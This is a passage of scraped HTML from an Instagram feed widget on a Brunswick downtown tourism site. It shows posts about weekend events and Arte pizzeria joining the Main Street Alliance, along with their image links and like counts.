            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        27    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18078614630348911" data-date="1767891229" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">It’s almost the weekend, Brunswick! 🎉<br><br>Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.<br><br>Tag your plans partner and let’s make it a good one! 👇<br>#WeekendBreakdown #DiscoverBrunswick</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTQdKE3DrJc/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 8                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&#038;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfpTEDax2t9mjjFASzcLC7S8-4J-pNu8D6INuVZKVSiY-Q&#038;oe=697A1833" data-lightbox-sbi="" data-title="It’s almost the weekend, Brunswick! 🎉&lt;br&gt;
&lt;br&gt;
Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.&lt;br&gt;
&lt;br&gt;
Tag your plans partner and let’s make it a good one! 👇&lt;br&gt;
#WeekendBreakdown #DiscoverBrunswick" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&amp;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpTEDax2t9mjjFASzcLC7S8-4J-pNu8D6INuVZKVSiY-Q&amp;oe=697A1833&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/610681869_18427623184116844_2755241413981629789_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bIMb1PBuuSoQ7kNvwHCN2xX&amp;_nc_oc=Adn4eaGMFopnsRx_c8Yg8SxuHVi106IhkUrwr8RLwyTEPsmvRdO_W_If7ygA7p7RplRYmcQ2eHMLU1Ft4eq8mIA9&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoAs66EhHG2QsGiH1ODoDj3aUzIdqd-HSxXX4w8blHtOg&amp;oe=697A43C3&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/610828389_18427623181116844_5476818204745301605_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WnD_IlQ6FeEQ7kNvwH_vv5y&amp;_nc_oc=AdlwGOLSZRD-NY_6y9dBZQOwpzQCjFmKu2a5BCVlMSgO2CMdbbsARMSpUCLcUZQDJhnYYsIosExAW0uNqjpCY-ls&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrtSP8pWjHeITfDDPHDxmaasgWT8PUqFgf2cEUlY1Xotw&amp;oe=697A1C9E&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/612033714_18427623178116844_2941735481614261202_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hR66YK5TfMcQ7kNvwH8SNR1&amp;_nc_oc=Adle7anQgQIA4bz00ekHnhS2nW8G-HBme12wil5812sCZfD5cRvl_HpsW3tYrvPBneMQmC-ByNmulArRNR7t632e&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpzJAArF7P8bX_Le-ieXFlY961FZuDy70UZQmAI-AQzOQ&amp;oe=697A2053&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/611675796_18427623169116844_4866333025823743640_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mL9ONgkIuicQ7kNvwH2x74e&amp;_nc_oc=AdkB8EEk-XuvK9ny8LVKJrCGxCytJpdQRE06RR-EUtowf3xvMdLVgRGGFTIPzRWO-iG4cOwxoBvAjPNKHodo8Nmj&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoV7FGGxQYtDcxG7PLAZA99YvKX7Z0LFS2itChv3R7HbA&amp;oe=697A3C9F&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18078614630348911" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTQdKE3DrJc/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTQdKE3DrJc/" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&#038;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfpTEDax2t9mjjFASzcLC7S8-4J-pNu8D6INuVZKVSiY-Q&#038;oe=697A1833" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&amp;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpTEDax2t9mjjFASzcLC7S8-4J-pNu8D6INuVZKVSiY-Q&amp;oe=697A1833&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&amp;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpTEDax2t9mjjFASzcLC7S8-4J-pNu8D6INuVZKVSiY-Q&amp;oe=697A1833&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&amp;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpTEDax2t9mjjFASzcLC7S8-4J-pNu8D6INuVZKVSiY-Q&amp;oe=697A1833&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&amp;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpTEDax2t9mjjFASzcLC7S8-4J-pNu8D6INuVZKVSiY-Q&amp;oe=697A1833&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="It’s almost the weekend, Brunswick! 🎉

Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.

Tag your plans partner and let’s make it a good one! 👇
#WeekendBreakdown #DiscoverBrunswick">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        61    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18083312702143755" data-date="1767462170" data-numcomments="5">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍕Welcome to the Main Street Alliance, @artepizzabrunswick <br><br>A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! <br><br>🎉 Anniversary celebration details coming soon— stay tuned!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTDqysmjvCi/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 3                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&#038;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfpTFof27qC_zqecQ9Zd2rdbGZnKPkzBYicguq3FNujwDw&#038;oe=697A2ECF" data-lightbox-sbi="" data-title="🍕Welcome to the Main Street Alliance, @artepizzabrunswick &lt;br&gt;
&lt;br&gt;
A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! &lt;br&gt;
&lt;br&gt;
🎉 Anniversary celebration details coming soon— stay tuned!" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&amp;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpTFof27qC_zqecQ9Zd2rdbGZnKPkzBYicguq3FNujwDw&amp;oe=697A2ECF&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQMlN41BVDuzz4i0L5IM7ZW3Yk-3-HaCNbQEDiO4WBUtJQuqDbAnaFIIEe4R7cFtt93toWmmOmDskULPVGhxdVlbqA3Qd2YvFMrU7_4.mp4?_nc_cat=105&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;_nc_ohc=UDaEDvhX3GMQ7kNvwEex69E&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;vs=fe5b8cc28c3470be&amp;_nc_vs=[base64]&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQEAX5lY9-IDjWeP2vuTmJJ4iv4215TMh6qA8S24G3p8ReftFvN46cWZGJERMxfbQ9JJCSTzd5vBdQ&amp;oh=00_AfoKrcQydTyiwPw-xi4Tiut-U83SxFHrz5SgPjFGGEfc0g&amp;oe=697653DF&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18083312702143755" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTDqysmjvCi/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" 